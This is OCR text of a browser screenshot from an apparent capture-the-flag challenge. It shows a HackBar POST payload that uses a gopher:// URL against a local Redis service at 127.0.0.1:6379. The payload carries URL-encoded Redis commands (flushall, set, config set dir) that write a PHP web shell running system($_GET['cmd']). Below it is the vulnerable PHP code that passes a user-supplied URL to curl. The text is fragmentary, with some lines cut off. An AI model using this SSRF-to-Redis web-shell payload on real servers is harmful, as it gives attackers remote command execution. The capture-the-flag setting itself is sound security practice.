 Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting... http://4ab72b...ow/shell.php
4ab72be7-f2e2-4fa4-9e98-b24bf694fed5.challen Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4ab72be7-f2e2-4fa4-9e98-b24bf694fed5.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data url=gopher://127.0.0.1:6379
/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%
%250A%250A%253C%253Fphp%2520system%2528%2524_GET%255B%2527cmd%2527%255D%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%25
50D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252427%250D%250A%253C%253Fphp%2520eval%2528%
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);